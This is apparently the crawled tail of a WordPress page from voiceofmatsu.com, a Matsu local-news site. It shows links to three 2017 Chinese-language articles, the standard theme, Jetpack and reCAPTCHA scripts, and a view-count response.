{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多文章</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e9%9b%9e%e5%8f%ab%e4%b8%89%e9%81%8d%e6%97%a5%e5%87%ba%e5%b1%b1/"  rel="bookmark" class="td-image-wrap " title="雞叫三遍日出山" ><img width="100" height="67" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00.jpg 800w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-41-04_962409-144_00-360x245.jpg 360w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="雞叫三遍日出山" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e9%9b%9e%e5%8f%ab%e4%b8%89%e9%81%8d%e6%97%a5%e5%87%ba%e5%b1%b1/"  rel="bookmark" title="雞叫三遍日出山">雞叫三遍日出山</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-29T08:00:30+08:00" >2017-01-29</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8a/"  rel="bookmark" class="td-image-wrap " title="祖鄉故事長流傳(上)" ><img width="100" height="49" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-08_386529-.jpg"   alt="" title="祖鄉故事長流傳(上)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8a/"  rel="bookmark" title="祖鄉故事長流傳(上)">祖鄉故事長流傳(上)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-21T08:00:52+08:00" >2017-03-21</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a7/"  rel="bookmark" class="td-image-wrap " title="【串連幸福，情牽兩岸】—福建女兒走親戚(7)" ><img width="93" height="70" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-53-03_624193-4.大哥大嫂解說福州風情.jpg"   alt="圖4.大哥大嫂解說福州風情" title="【串連幸福，情牽兩岸】—福建女兒走親戚(7)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a7/"  rel="bookmark" title="【串連幸福，情牽兩岸】—福建女兒走親戚(7)">【串連幸福，情牽兩岸】—福建女兒走親戚(7)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-17T08:00:45+08:00" >2017-03-17</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6969f5df47479
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-3b15533c7f232856dced02890fe23914">
		</div>
		</div>
		<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155124794","post":"657","tz":"8","srv":"voiceofmatsu.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155124794", "657" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980140" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.8" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[657]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:25:03 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8
body_size: -432
content:
{"657":203}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ZuLgfRL2wQSJOoaduaAjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551908240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>